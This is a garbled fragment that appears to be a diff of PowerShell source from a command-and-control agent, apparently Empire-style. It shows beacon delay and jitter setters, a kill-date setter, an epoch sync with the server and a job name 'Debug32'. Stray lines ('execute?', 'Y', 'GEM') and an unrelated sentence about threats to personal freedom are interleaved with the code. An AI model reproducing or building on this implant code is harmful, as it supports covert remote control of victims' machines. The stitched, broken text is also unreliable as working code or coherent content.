 +
+
+
execute?
Y
+ + #############################################
+ $script:Headers = @{}
+ +
+ # add any additional request s created with format $JobNameBase_[rand]
+ $JobNameBase = "Debug32"
+ +
+ # the currently imported script held in memory
+ $script:importedScript = ""
+ +
+ # calculate the diff between the servers epoch and the agent's
+ $script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
+
+ +
+ ###########################################################
+ # Command Helpers
+ + ###########################################################
+
+ # set the delay/jitter
+ function Set-Delay {
+ + param([int]$d, [double]$j=0.0)
+ $script:AgentDelay = $d
+ $script:AgentJitter = $j
+ + "agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
+ }
+
+ # get the delay/jitter
+ + function Get-Delay {
+ "agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
+ }
+ +
+ # set the killdate for the agent
+ function Set-Killdate {
+ + param([string]$date)
+ $script:KillDate = $date
+ "agent killdate set to $script:KillDate"
+ }
+ +
+ # get the killdate for the agent
+ function Get-Killdate {
+ + "agent killdate: $script:KillDate"
+ }
+
+ # set the working hours
+
GEM
With threats to personal freedom rising, many are stepping forward.
+
+